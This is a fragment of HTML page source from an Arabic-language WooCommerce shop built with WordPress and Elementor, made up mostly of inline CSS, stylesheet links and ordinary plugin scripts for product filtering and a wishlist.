					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10809 .elementor-element.elementor-element-3c8ed64 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-385ef64 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-ed61b1c > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-721facd > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-98ab08f > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-ab48330 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}@media(max-width:767px){.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-img{margin-bottom:10px;}}.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.elementor-5684 .elementor-element.elementor-element-250ba2bd:not(.elementor-motion-effects-element-type-background), .elementor-5684 .elementor-element.elementor-element-250ba2bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02236E;}.elementor-5684 .elementor-element.elementor-element-250ba2bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 15px 40px 15px;}.elementor-5684 .elementor-element.elementor-element-250ba2bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5684 .elementor-element.elementor-element-48c1b089 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5684 .elementor-element.elementor-element-7b6e45c1 > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-7b6e45c1{text-align:right;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-3a724199{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5684 .elementor-element.elementor-element-6c970444 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-6c970444 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:23px;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-67fe737d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7040c3a1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-70fd9fe7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7491588c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-2fad4918 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-a432a0d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-218e3a9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-0c691a5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:23px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-de1e590 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-0afc976 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-c7ebad8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-f77729d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:17px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-3da24a85 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-3da24a85 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-451d2dc1{font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-66840133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-7cf96084 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-5684 .elementor-element.elementor-element-7cf96084 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-d69b1ac > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-d69b1ac .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7368210f .et-follow-buttons a{margin:0 8px;}.elementor-5684 .elementor-element.elementor-element-7368210f .et-follow-buttons{justify-content:flex-start;}.elementor-5684 .elementor-element.elementor-element-f62fc7b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-188ff80 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}@media(max-width:1024px){.elementor-5684 .elementor-element.elementor-element-250ba2bd{margin-top:0px;margin-bottom:10px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{padding:020px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{padding:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-5684 .elementor-element.elementor-element-250ba2bd{margin-top:0px;margin-bottom:0px;}.elementor-5684 .elementor-element.elementor-element-48c1b089 > .elementor-element-populated{margin:0px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:100%;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-6c970444 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}.elementor-5684 .elementor-element.elementor-element-314bfe26{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-4ece020{width:100%;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:100%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92{width:100%;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-3da24a85 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}.elementor-5684 .elementor-element.elementor-element-d69b1ac > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}}@media(min-width:768px){.elementor-5684 .elementor-element.elementor-element-48c1b089{width:25%;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:17%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:17%;}.elementor-5684 .elementor-element.elementor-element-5e45f131{width:40.955%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5684 .elementor-element.elementor-element-48c1b089{width:100%;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:100%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:100%;}.elementor-5684 .elementor-element.elementor-element-5e45f131{width:100%;}}
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Tajawal";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Tajawal";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Tajawal";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Tajawal";--e-global-typography-accent-font-weight:500;font-family:"Tajawal", Sans-serif;}.elementor-kit-7 a{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h1{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h2{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h3{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h4{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h5{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h6{font-family:"Tajawal", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/mega-menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-ajax-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-full-width-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/full-width-search.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/off-canvas-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/account-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.7.0&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/cart-widget-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/tabs-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-navigation-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/navigation-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/photoswipe.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.swiper-container.slider-1096:not(.initialized) .swiper-slide {width: 50% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-1096:not(.initialized) .swiper-slide {width: 33.333333333333% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-1096:not(.initialized) .swiper-slide {width: 25% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-1096:not(.initialized) .swiper-slide {width: 25% !important;}}
.follow-619 a i{color:#FFFFFF!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-tajawal-css' href="https://lozaworld.com/wp-content/uploads/elementor/google-fonts/css/tajawal.css?ver=1752427710" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://lozaworld.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752427774" type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//lozaworld.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.0.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_color","pa_composition","pa_lining-composition","pa_other-info","pa_shoes-size","pa_size","pa_washcare","translation_priority"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"","reload_on_back":"1","show_clear_filter":"","scroll_top":"1","scroll_target":"","modal_on_mobile":"","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/lozaworld.com\/product\/%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D8%B1%D9%86%D9%8A-%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A\/","terms_per_page":"10","currency_format":{"symbol":"EGP","decimal":".","thousand":",","precision":2,"format":"%v&nbsp;%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"instant_horizontal_filter":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.26.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/lozaworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0646\u0639\u062a\u0630\u0631 \u0645\u0646\u0643\u060c \u0648\u0644\u0643\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u0645\u062a\u0627\u062d\u0629 \u0641\u0642\u0637 \u0625\u0630\u0627 \u062a\u0645 \u062a\u0645\u0643\u064a\u0646 \u0645\u0644\u0641\u0627\u062a \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u062a\u0645\u062a \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a\u0627\u062a \u0628\u0646\u062c\u0627\u062d<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4fe6092e92","remove_from_wishlist_nonce":"b58214505c","reload_wishlist_and_adding_elem_nonce":"ac643966d4","load_mobile_nonce":"b64a93df8a","delete_item_nonce":"783d1a169e","save_title_nonce":"2aa937cc71","save_privacy_nonce":"346b1f0b6e","load_fragments_nonce":"fd2e7555df"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lozaworld.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.35.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
